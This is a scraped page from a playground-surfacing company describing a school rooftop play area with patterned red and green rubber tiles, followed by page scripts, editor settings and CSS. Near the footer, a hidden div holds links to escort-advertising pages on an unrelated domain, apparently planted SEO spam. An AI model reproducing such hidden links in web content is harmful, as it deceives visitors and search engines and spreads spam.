<p>This school, with several different rooftop areas, selected our 2.5” thick Play-Land series. Having three different rooftops everyone involved was open for different designs in each. We selected a line pattern for the small roof, a diamond pattern for the middle roof and a swirl design for the main (big) rooftop area. Our pigmented red and green panels were used to create this beautifully unique rooftop play space that can only be achieved with the Unity brand of products and services.</p>
<p>We invite you to look at our “Design Center” page for more information. Simply click: <a href="http://www.surfacingsystems.com/Design-Center/Design-w-Layouts" title="Rubber Tile Designs using Lines, Step & Repeat, Zig-Zag, Diamonds, Swirls, etc.">Design w/Layouts</a> to view the design-to-concept for this school’s rooftop recreational area.</p>
<p>We would like to thank the building owner, the management company and the contractor for allowing us the opportunity to come up with a design the we knew everyone would truly enjoy.</p>
                    </div>
                    <div id="UpdatePanelPrice" class="productPriceContainer">
		
                            <div id="MainContent_UpdateProgress1" style="display:none;">
			
                                    <div class="loadingContainer">
                                        <div class="loading">
                                            <img src="/images/loading.gif" alt="loading" />
                                        </div>
                                    </div>
                                
		</div>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <span itemprop="price" class="productPrice">
                                    
                                    
                                </span>
                                <span id="MainContent_lblUMdesc" class="productUMdesc"></span>
                                <span id="MainContent_lblPriceDescription" class="productPriceDescription"></span>
                                <input type="hidden" name="ctl00$MainContent$hdnPrice" id="MainContent_hdnPrice" />
                                
                                <div id="MainContent_secProductStock" Class="productListStock stock1">
                                    
                                </div>
                            </div>
                            
                            
                            
                            

                            

                            

                            

                            
                            <div class="productPriceNote">
                                
                            </div>
                        
	</div>
                </div>
            
</div>
            
        </div>
        <div style="clear: both;">
        </div>
        
        <div class="zoneContain">
            
        </div>
        <div class="productLongDescription">
            
        </div>
        
        
        
        
    </div>
    <div>
        





<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
        function () {
            try {
                $(".orderGuideColorBox").colorbox({});
            } catch (e) {
                console.log('Colorbox failed to load');
            }

        });
</script>

    </div>
    <input type="hidden" name="ctl00$MainContent$hdnisinches" id="MainContent_hdnisinches" value="0" />

    <script type="text/javascript">

        jQuery(document).ready(function ($) {
            $(".productClickToEnlarge").click(function () {
                $(".productClickToEnlarge").attr("href", $(".productImage").attr("href"));
            });
            $("a[rel='alternate']").colorbox({ rel: 'nofollow' });
        });

        function pageLoad() {
            $(function () {
                var isinches = document.getElementById("MainContent_hdnisinches").value;
                if (isinches == "0") {
                    $(".Integer").jStepper({ minValue: 1, allowDecimals: false });
                } else {
                    $(".Integer").jStepper({ minValue: 1, allowDecimals: true });
                }
            });
        }

    </script>
    <script type="text/javascript" src="/Scripts/addthis_widget.js"></script>

                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <footer>
<div class="footer-contain">
<div class="companyInfo">
<h4>Company info</h4>
<p style="text-align: left;">Should you have any questions or concerns,<br />please feel free to contact us directly at: (1-877) 41-UNITY</p>
</div>
<div class="copyright">
<h4>Copyright</h4>
<p style="text-align: left;">Copyright © 2020, Unity Surfacing Systems (a division of Unity Creations, Ltd.) All Rights Reserved. Specifications subject to change without notice</p>
</div>
</div>
</footer>
<p><iframe style="display: none;" width="300" height="150"></iframe><hv-copy-modal></hv-copy-modal></p>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com/" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript" src= "https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit">
    </script>
<script>
$(function(){

$('a[href$=".pdf"]').attr('target','_blank');
$('iframe').iframesResponsive();
$('#maincolumn > div > table').addClass('table-responsive');


});//end ready

</script><div style="visibility: hidden;"><a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>

<script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-11702876-73']);_gaq.push(['_setDomainName', 'www.surfacingsystems.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });


            
function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#color-mixer iframe').contents().find('img').hide();
$(window).resize(function(){
	if ($(window).width() <= 800){	
		$('#color-mixer iframe').attr('scrolling','yes');
	} else {
                $('#color-mixer iframe').attr('scrolling','no');
        }
});

$('.socialMediaContainer').clone().appendTo('.social-clone');

});

}
 function googleTranslateElementInit() {
            new google.translate.TranslateElement(
                {pageLanguage: 'en'},
                'google_translate_element'
            );
        }



        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
bindImageSelection();if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
var reloadDelay = isFirefox ? 1000 : 0;

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/images/115088',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/115088',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/115088',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable  importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table', 
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Main Page', value: '/'},{title: 'Projects', value: '/List/Projects'},{title: 'Design Center', value: '/Design-Center'},{title: 'Contact Us', value: '/Contact-Us'},{title: 'Transitional Ramp', value: '/Products/Transitional-Ramp'},{title: 'Acoustical Areas', value: '/Before-After/Acoustical-Areas'},{title: 'Athletic/Fitness/Workout', value: '/Before-After/AthleticFitnessWorkout'},{title: 'Wear-Pads &amp; Borders', value: '/Products/Wear-Pads-Borders'},{title: 'Acoustical Areas', value: '/List/Projects/Acoustical-Areas'},{title: 'Athletic/Fitness/Workout', value: '/List/Projects/Athletic-Fitness-Workout'},{title: 'Daycare Centers', value: '/List/Projects/Daycare-Centers'},{title: 'Free Flow Creatvity', value: '/Technical-Info/Free-Flow-Creatvity'},{title: 'Glue/Adhesive', value: '/Component-Items/GlueAdhesive'},{title: '3-Part CSI (Fitness Flooring) Spec', value: '/Resilient-Fitness-Flooring/3-Part-CSI-Fitness-Flooring-Spec'},{title: '3-Part CSI (Tile) Specs', value: '/Athletic-Recreational-Specifications/3-Part-CSI-Tile-Specs'},{title: '3-Part CSI Spec', value: '/Rubber-Roof-Pavers/3-Part-CSI-Spec'},{title: 'Athletic &amp; Rec PP', value: '/PP-Presentation/Athletic-Rec-PP'},{title: 'CAD Drawings', value: '/Detailed-Drawings/CAD-Drawings'},{title: 'Concrete vs UNITY Pavers', value: '/images/115088/LCC/ConcretevsRubberPavers.pdf'},{title: 'Design w/Free-Flow/Swirls', value: '/Design-Center/Design-wFree-FlowSwirls'},{title: 'Fabric/Mesh', value: '/files/115088/Technical-Data-Sheet-Playgrounds-Fabric-Mesh.pdf'},{title: 'Installation Guide/Manual', value: '/Technical-Info/Installation-GuideManual'},{title: 'Loose Fill vs UNITY', value: '/images/115088/LCC/LooseFillvsUNITY.pdf'},{title: 'Other Tiles vs UNITY Lock', value: '/files/115088/UNITY-TileComp-2x2-vs-SelfLocking-Play-Tiles.pdf'},{title: 'Paint', value: '/Repair-Maintenance/Paint'},{title: 'Pave-Land&lt;br&gt;Product Description', value: '/Pave-Land-2-0/Pave-LandbrProduct-Description'},{title: 'Pave-Land&lt;br&gt;Specification Information', value: '/Pave-Land-2-0/Pave-LandbrSpecification-Information'},{title: 'PIP vs UNITY', value: '/images/115088/LCC/PIPvsUNITY.pdf'},{title: 'Playground (Tile) Surfacing', value: '/Specifications/Athletic-Recreational-Specifications'},{title: 'Them vs UNITY', value: '/files/115088/UNITYSurfacing-OtherTiles-vs-UnityTiles-wBoltdownCapabilities.pdf'},{title: 'Turf Rolls vs UNITY Tiles', value: '/files/115088/UNITYSurfacing-RolledTurf-vs-TurfTiles.pdf'},{title: 'Turf-Top Tiles/Pavers', value: '/Products/Turf-Top-TilesPavers'},{title: 'Vulcanized vs UNITY', value: '/files/115088/Product-Comparisons-Vulcanized-vs-UNITY-Rubber.pdf'},{title: '10-Part CSI (Tile) Specs', value: '/Athletic-Recreational-Specifications/10-Part-CSI-Tile-Specs'},{title: '10-Part CSI Spec', value: '/Rubber-Roof-Pavers/10-Part-CSI-Spec'},{title: '10-Part CSI Spec', value: '/Resilient-Fitness-Flooring/10-Part-CSI-Spec'},{title: '13k County Park Playground Renovation', value: '/Playgrounds/13k-County-Park-Playground-Renovation'},{title: '8,300 sq. ft. Rooftop Playground', value: '/Rooftop-Playgrounds/8300-sq-ft-Rooftop-Playground'},{title: 'Apt Bldg Roof - Coney Island, NY', value: '/Acoustical-Areas/Apt-Bldg-Roof-Coney-Island-NY'},{title: 'Apt Bldg Rooftop - CI, NY.', value: '/Rooftops-Decks-Patios/Apt-Bldg-Rooftop-CI-NY'},{title: 'Apt Complex in CANADA Using Gray Rubber Pavers', value: '/Rooftops-Decks-Patios/Apt-Complex-in-CANADA-Using-Gray-Rubber-Pavers'},{title: 'AR&amp;RA/BAA/BABA', value: '/About-Unity/ARRABAABABA'},{title: 'Architect Book', value: '/Rep-Login/Architect-Book'},{title: 'Architectural Specifications', value: '/Anchor-Bolts-Architectural-Specifications'},{title: 'Athletic &amp; Fitness Flooring at Park', value: '/AthleticFitnessWorkout/Athletic-Fitness-Flooring-at-Park'},{title: 'Ballast Rubber Pavers Using Custom Blended Colors', value: '/Rooftops-Decks-Patios/Ballast-Rubber-Pavers-Using-Custom-Blended-Colors'},{title: 'Bolts / Anchors / Mechanically Fasten', value: '/Component-Items/Bolts-Anchors-Mechanically-Fasten'},{title: 'Brooklyn School Converted Rec Space', value: '/Recreational/Brooklyn-School-Converted-Rec-Space'},{title: 'Charter School Rooftop Playground', value: '/Rooftop-Playgrounds/Charter-School-Rooftop-Playground'},{title: 'City Park Playground w/Storm Water Mgt Issues', value: '/Playgrounds/City-Park-Playground-wStorm-Water-Mgt-Issues'},{title: 'Client Lists 1997-Present', value: '/References/Client-Lists-1997-Present'},{title: 'Daycare Center', value: '/Before-After/Daycare-Center'},{title: 'Daycare Center Using Pave-Land With Designs', value: '/Daycare-Center/Daycare-Center-Using-Pave-Land-With-Designs'},{title: 'Design w/Layouts-Patterns', value: '/Design-Center/Design-wLayouts-Patterns'},{title: 'extra page2', value: '/Rooftop-Playgrounds/extra-page2'},{title: 'extra page3', value: '/Rooftop-Playgrounds/extra-page3'},{title: 'Haughton Estate Rooftop Patio', value: '/Rooftops-Decks-Patios/Haughton-Estate-Rooftop-Patio'},{title: 'Hopscotch Details', value: '/Detailed-Drawings/Hopscotch-Details'},{title: 'Hopscotch Details', value: '/Rep-Login-Hopscotch-Details'},{title: 'Housing Authority Playground Project', value: '/Playgrounds/Housing-Authority-Playground-Project'},{title: 'Indoor Fitness Flooring Using Std Black', value: '/AthleticFitnessWorkout/Indoor-Fitness-Flooring-Using-Std-Black'},{title: 'Indoor Recreational Area at Airport', value: '/Recreational/Indoor-Recreational-Area-at-Airport'},{title: 'Large Public Park With Multiple Playgrounds', value: '/Playgrounds/Large-Public-Park-With-Multiple-Playgrounds'},{title: 'Mixed-Use Rooftop Application', value: '/Rooftops-Decks-Patios/Mixed-Use-Rooftop-Application'},{title: 'New Page 178', value: '/AthleticFitnessWorkout/New-Page-178'},{title: 'New Page 179', value: '/AthleticFitnessWorkout/New-Page-179'},{title: 'New Page 182', value: '/Daycare-Center/New-Page-182'},{title: 'New Page 183', value: '/Daycare-Center/New-Page-183'},{title: 'New Page 190', value: '/WaterPoolSplash/New-Page-190'},{title: 'New Page 191', value: '/WaterPoolSplash/New-Page-191'},{title: 'New Page 192', value: '/Misc-Projects/New-Page-192'},{title: 'New Page 193', value: '/Misc-Projects/New-Page-193'},{title: 'New Page 194', value: '/Misc-Projects/New-Page-194'},{title: 'New Page 195', value: '/Misc-Projects/New-Page-195'},{title: 'New Page 207', value: '/Rooftops-Decks-Patios/New-Page-207'},{title: 'New Page 210', value: '/Walkways/New-Page-210'},{title: 'New Page 211', value: '/Walkways/New-Page-211'},{title: 'NuWay Rooftop Project', value: '/Rooftops-Decks-Patios/NuWay-Rooftop-Project'},{title: 'OEM', value: '/OEM'},{title: 'Paint Color Choices', value: '/Files/115088/UNITYSWC44paintChoices.pdf'},{title: 'PAL School Rooftop Playground - CI, NY.', value: '/Rooftop-Playgrounds/PAL-School-Rooftop-Playground-CI-NY'},{title: 'Park Playground w/Custom Colors and Designs', value: '/Playgrounds/Park-Playground-wCustom-Colors-and-Designs'},{title: 'Pave-Land Series In Green on Queens Rooftop', value: '/Rooftops-Decks-Patios/Pave-Land-Series-In-Green-on-Queens-Rooftop'},{title: 'Playground Surfacing', value: '/Main-Page/Playground-Surfacing'},{title: 'Playgrounds', value: '/Playgrounds-Product-Specs'},{title: 'Playgrounds extra page 1', value: '/Playgrounds/Playgrounds-extra-page-1'},{title: 'Playgrounds extra page 2', value: '/Playgrounds/Playgrounds-extra-page-2'},{title: 'Playgrounds extra page 3', value: '/Playgrounds/Playgrounds-extra-page-3'},{title: 'Playgrounds extra page 4', value: '/Playgrounds/Playgrounds-extra-page-4'},{title: 'Play-Land&lt;br&gt;Product Description', value: '/Play-Land-2-5/Play-LandbrProduct-Description'},{title: 'Play-Land&lt;br&gt;Specification Information', value: '/Play-Land-2-5/Play-LandbrSpecification-Information'},{title: 'Preschool Playground Tiles - 2 locations', value: '/Playgrounds/Preschool-Playground-Tiles-2-locations'},{title: 'Product Description', value: '/Adhesive-Glue-Product-Description'},{title: 'Product Description', value: '/Anchor-Bolts-Product-Description'},{title: 'Product Description', value: '/Fabric-Mesh-Product-Description'},{title: 'Product Details', value: '/Rep-Login-Product-Details'},{title: 'Public Park w/our custom blend tile', value: '/Playgrounds/Public-Park-wour-custom-blend-tile'},{title: 'Public School Exterior Recreational Play Area', value: '/Recreational/Public-School-Exterior-Recreational-Play-Area'},{title: 'Public School Playground With Unique Design', value: '/Playgrounds/Public-School-Playground-With-Unique-Design'},{title: 'Public School Recreational Rooftop Playground Area', value: '/Recreational/Public-School-Recreational-Rooftop-Playground-Area'},{title: 'recreation extra page 2', value: '/Recreational/recreation-extra-page-2'},{title: 'recreation extra page 3', value: '/Recreational/recreation-extra-page-3'},{title: 'recreation extra page 4', value: '/Recreational/recreation-extra-page-4'},{title: 'Recreational Flooring At Airport', value: '/Acoustical-Areas/Recreational-Flooring-At-Airport'},{title: 'Recreational Pool Splash Pad Area', value: '/WaterPoolSplash/Recreational-Pool-Splash-Pad-Area'},{title: 'Recreational Rooftop Play Area for Kids', value: '/Recreational/Recreational-Rooftop-Play-Area-for-Kids'},{title: 'Recreational Rooftop Play Area for Kids 2', value: '/Rooftop-Playgrounds/Recreational-Rooftop-Play-Area-for-Kids-2'},{title: 'Repair &amp; Maintenance Guide', value: '/Repair-Maintenance/Repair-Maintenance-Guide'},{title: 'Resilient (Fitness) Flooring', value: '/Specifications/Resilient-Fitness-Flooring'},{title: 'Rooftop Pavers', value: '/Main-Page/Rooftop-Pavers'},{title: 'Rooftop Playground - Brooklyn, NY.', value: '/Acoustical-Areas/Rooftop-Playground-Brooklyn-NY'},{title: 'Rooftop Playground need permeable tiles', value: '/Rooftop-Playgrounds/Rooftop-Playground-need-permeable-tiles'},{title: 'Rooftop Playground Project w/Wall Padding', value: '/Rooftop-Playgrounds/Rooftop-Playground-Project-wWall-Padding'},{title: 'Rooftop Playground With Equipment for 2-5', value: '/Rooftop-Playgrounds/Rooftop-Playground-With-Equipment-for-2-5'},{title: 'Rooftops PP', value: '/PP-Presentation/Rooftops-PP'},{title: 'Rubber (Roof) Pavers', value: '/Specifications/Rubber-Roof-Pavers'},{title: 'Rubber Pavers On Top Of Green Roof', value: '/Walkways/Rubber-Pavers-On-Top-Of-Green-Roof'},{title: 'SCA Rooftop Playground Using TPV Top Tiles in a Design', value: '/Rooftop-Playgrounds/SCA-Rooftop-Playground-Using-TPV-Top-Tiles-in-a-Design'},{title: 'School Playground Over Crushed Stone', value: '/Playgrounds/School-Playground-Over-Crushed-Stone'},{title: 'School Playground Surfacing (Breathable)', value: '/Playgrounds/School-Playground-Surfacing-Breathable'},{title: 'Sgt Anthony Park using Solid TPV Top Tiles', value: '/Playgrounds/Sgt-Anthony-Park-using-Solid-TPV-Top-Tiles'},{title: 'Short', value: '/Transitional-Ramp/Short'},{title: 'Socially Distancing on School Rooftops', value: '/Rooftop-Playgrounds/Socially-Distancing-on-School-Rooftops'},{title: 'Soft-Land&lt;br&gt;Product Description', value: '/Soft-Land-3-0-3-5/Soft-LandbrProduct-Description'},{title: 'Soft-Land&lt;br&gt;Specification Information', value: '/Soft-Land-3-0-3-5/Soft-LandbrSpecification-Information'},{title: 'Splash Design Playground Surfacing for Private School', value: '/Playgrounds/Splash-Design-Playground-Surfacing-for-Private-School'},{title: 'Tall Diving Board Area', value: '/WaterPoolSplash/Tall-Diving-Board-Area'},{title: 'Testimonials', value: '/References/Testimonials'},{title: 'Tile &amp; Ramp Details', value: '/Rep-Login-Tile-Ramp-Details'},{title: 'Tompkin Daycare Center Playground Area', value: '/Daycare-Center/Tompkin-Daycare-Center-Playground-Area'},{title: 'Tough-Land&lt;br&gt;Product Description', value: '/Tough-Land-75-1-375/Tough-LandbrProduct-Description'},{title: 'Tough-Land&lt;br&gt;Specification Information', value: '/Tough-Land-75-1-375/Tough-LandbrSpecification-Information'},{title: 'TPV Blending Station', value: '/Rep-Login/TPV-Blending-Station'},{title: 'Turf-Top Tiles', value: '/Specifications/Turf-Top-Tiles'},{title: 'Turf-Top&lt;br&gt;Product Description', value: '/Turf-Top-TilesPavers/Turf-TopbrProduct-Description'},{title: 'Walkway Tile System Leading To The Ocean', value: '/Walkways/Walkway-Tile-System-Leading-To-The-Ocean'},{title: 'Wear Pad Details', value: '/Rep-Login-Wear-Pad-Details'},{title: 'XL-Series&lt;br&gt;Product Description', value: '/XL-Series-4-0/XL-SeriesbrProduct-Description'},{title: 'XL-Series&lt;br&gt;Specification Information', value: '/XL-Series-4-0/XL-Series-Specification-Information'},{title: 'Architectural Specifications', value: '/Fabric-Mesh-Architectural-Specifications'},{title: 'Blog', value: '/About-Unity/Blog-Blog'},{title: 'Cert./App./Aff./Mem.', value: '/About-Unity/Cert-App-Aff-Mem'},{title: 'Design w/ Measurements', value: '/Design-Center/Design-w-Measurements'},{title: 'Mfg. Flow Chart', value: '/About-Unity/Mfg-Flow-Chart'},{title: 'Misc. Projects', value: '/Before-After/Misc-Projects'},{title: 'NCPA/OMNIA (Alliance)', value: '/About-Unity/NCPAOMNIA-Alliance'},{title: 'New Page 173', value: '/Acoustical-Areas/New-Page-173'},{title: 'Paint Warranty', value: '/Paint-Warranty'},{title: 'Playground Tile Details', value: '/Detailed-Drawings/Playground-Tile-Details'},{title: 'Press Releases', value: '/About-Unity/Press-Releases'},{title: 'Quality Assurance Statement', value: '/About-Unity/Quality-Assurance-Statement'},{title: 'Recycled Rubber Facts', value: '/About-Unity/Recycled-Rubber-Facts'},{title: 'Rooftops', value: '/Rooftops-Product-Specs'},{title: 'Standard', value: '/Transitional-Ramp/Standard'},{title: 'Turf-Top&lt;br&gt;Specification Information', value: '/Turf-Top-TilesPavers/Turf-TopbrSpecification-Information'},{title: 'USGBC-LEED Info', value: '/About-Unity/USGBC-LEED-Info'},{title: 'ADA/Very Long', value: '/Transitional-Ramp/ADAVery-Long'},{title: 'Company Bio', value: '/About-Unity/Company-Bio'},{title: 'Design w/ Pigment Colors', value: '/Design-Center/Design-w-Pigment-Colors'},{title: 'Misc Projects', value: '/List/Projects/Misc-Projects'},{title: 'NYC Rooftops', value: '/NYC-Rooftops-Product-Specs'},{title: 'Paint MSDS Sheets', value: '/Paint-MSDS-Sheets'},{title: 'Paint Product Info', value: '/Paint-Product-Info'},{title: 'PP Presentation', value: '/Rep-Login/PP-Presentation'},{title: 'Product Details', value: '/Detailed-Drawings/Product-Details'},{title: 'Design w/ TPV Blends', value: '/Design-Center/Design-w-TPV-Blends'},{title: 'Rooftop Details', value: '/Detailed-Drawings/Rooftop-Details'},{title: 'Transition Ramp/Edge Detail', value: '/Detailed-Drawings/Transition-RampEdge-Detail'},{title: 'Playgrounds', value: '/List/Projects/Playgrounds'},{title: 'Playgrounds', value: '/Before-After/Playgrounds'},{title: 'Recreational', value: '/List/Projects/Recreational-Areas'},{title: 'Recreational', value: '/Before-After/Recreational'},{title: 'Rooftops, Decks &amp; Patios', value: '/Before-After/Rooftops-Decks-Patios'},{title: 'Rooftops/Decks/Patios', value: '/List/Projects/Rooftops'},{title: 'Q &amp; A', value: '/Technical-Info/Q-A'},{title: 'Rooftop Playgrounds', value: '/List/Projects/Rooftop-Playgrounds'},{title: 'Rooftop Playgrounds', value: '/Before-After/Rooftop-Playgrounds'},{title: 'Walkways', value: '/View/Rubber-tiles-for-walkways'},{title: 'Water/Pool/Splash Areas', value: '/List/Projects/WaterPoolSplash-Areas'},{title: 'Repair &amp; Maintenance', value: '/Technical-Info/Repair-Maintenance'},{title: 'Walkways', value: '/Before-After/Walkways'},{title: 'Water/Pool/Splash', value: '/Before-After/WaterPoolSplash'},{title: 'Test Results Info', value: '/Technical-Info/Test-Results-1'},{title: 'Videos', value: '/Technical-Info/Videos'},],
        
        }
    );
}

Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":500,"dynamicLayout":true}, null, null, $get("MainContent_UpdateProgress1"));
});
//]]>
</script>
</form>

	<script>
	(function(document, tag) { 
		var script = document.createElement(tag); 
		var element = document.getElementsByTagName('body')[0]; 
		script.src = 'https://acsbap.com/apps/app/assets/js/acsb.js'; 
		script.async = true; 
		script.defer = true; 
		(typeof element === 'undefined' ? document.getElementsByTagName('html')[0] : element).appendChild(script); 
		script.onload = function() { 
			acsbJS.init({ 
				statementLink : '', feedbackLink : '', 
				footerHtml : '', hideMobile : false, 
				hideTrigger : false, language : 'en', 
				position : 'right', leadColor : '#146FF8', 
				triggerColor : '#146FF8', triggerRadius : '50%', 
				triggerPositionX : 'right', triggerPositionY : 'bottom', 
				triggerIcon : 'default', triggerSize : 'medium', 
				triggerOffsetX : 20, triggerOffsetY : 80, 
				mobile : { 
					triggerSize : 'medium', 
					triggerPositionX : 'right', triggerPositionY : 'bottom', 
					triggerOffsetX : 0, triggerOffsetY : 80, 
					triggerRadius : '50%' 
				} 
			}); 
		};}(document, 'script'));
	</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.surfacingsystems.com/Styles/115088/custom_0.css?v=1892025111444AM
body_size: 4095
content:
.cartNav { display:none;} 
#footerwrap {text-align:center;width:100%;}
body { margin: 0px; padding:0px; background-image:url('/images/115088/layout/mainBg.jpg'); background-position:center top; text-align:left; font-size:16px; font-family:Arial;} 
body table { text-align:left;}
#searchContainer { width:350px; position:absolute; top:103px; right:20px; float:left;} 
.webDugoutLink { padding:5px 5px 5px 5px; background-color:#3E3C3C;} 
h2 { margin: 15px  0px  15px  0px  ; font-size:24px; font-family:AvantGarde; font-weight:normal;} 
#pageContainer { width:1140px;margin:0 auto;} 
#header { width:1140px; height:204px; background-image:url('/images/115088/layout/headerBg.jpg'); background-repeat:repeat-x; position:relative; display:block;} 
#searchContainer #searchButton { width:30%; height:37px; margin: 0px  0px  0px  0px  ; border-style:solid; border-width:0px 0px 0px 0px; background-color:#a91414; color:#FFF;} 
#columnsContainer { background-color:#FFF;} 
#searchContainer #searchBox { width:70%; height:37px; margin: 0px  0px  0px  0px  ; padding:0px 0px 0px 20px; border-style:solid; border-width:3px 3px 3px 3px; border-color:#a91414;} 
.socialMediaContainer { position:absolute; top:32px; right:20px;} 
#leftcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:left;} 
#maincolumn { width:100%; min-height:400px; padding:20px; position:relative; float:left;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footerwrap { margin: 20px  0px  0px  0px  ; border-style:solid; border-width:15px 0px 0px 0px; border-color:#7B7B7B; background-color:#323535; background-image:url('/images/115088/layout/footerBg.jpg'); font-size:12px; color:#999;} 
#footerwrap a, #footerwrap a:visited { color:#999;}
#footer { width:1140px; display:block; clear:both; text-align:left;} 
#footer table { text-align:left;}
#Navigation-4033 { width:1140px !important; background-color:#a91414; position:absolute; left:0px; top:150px;} 
